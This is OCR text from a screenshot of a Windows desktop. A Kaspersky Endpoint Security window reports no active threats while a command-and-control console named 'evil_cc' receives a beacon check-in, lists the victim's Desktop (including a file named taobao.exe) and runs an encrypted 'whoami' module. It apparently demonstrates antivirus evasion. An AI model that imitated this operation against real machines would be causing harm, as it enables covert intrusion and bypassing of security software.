 回收站
kesw
kesw
Kaspersky
Endpoint Security
监控
安全
更新
任务
授权许可
版本:
12.7.0.533
未发现活动威胁
反恶意软件数据库:
版本: 2025/10/8 14:04:00，更新于 4
报告
备份
卡巴斯基安全网络
包含有关文件、网络资源和软件的信誉信息的云数据库。
世界上的安全对象
8,064,939,134
世界上的危险对象
2,460,881,258
正在处理
4,651,224,110
管理员: C:\Windows\Syst
( evil_cc )>
( evil_cc )> beacon id : 3101 已上线
( evil_cc )> 3101 dir
beacon_id为3101的执行结果是:
驱动器 C 中的卷没有标签。
卷的序列号是 2068-D497
C:\Users\Desktop 的目录
2025/10/08 16:36 <DIR> .
2025/10/08 16:36 <DIR> ..
2025/10/08 16:16 <DIR> keswin_12.7.0.533_zh-Hans_aes56
2025/06/18 10:57 368,788,915 keswin_12.7.0.533_zh-Hans_aes56.zip
2025/10/08 15:18 103,936 taobao.exe
2 个文件 368,892,851 字节
3 个目录 11,578,482,688 可用字节
( evil_cc )> 3101 run whoami.o
enc_file_name is SrWkNLqe1bxC
dec_file_name is whoami.o
[+]File sent successfully: whoami.o (6877 bytes)
beacon_id为3101的执行结果是:
UserName SID
====================== ====================================
WIN-80FEB8QPD57\ S-1-5-21-1110791286-1710804413-441208538-1000
英
16:37
2025/10/8
1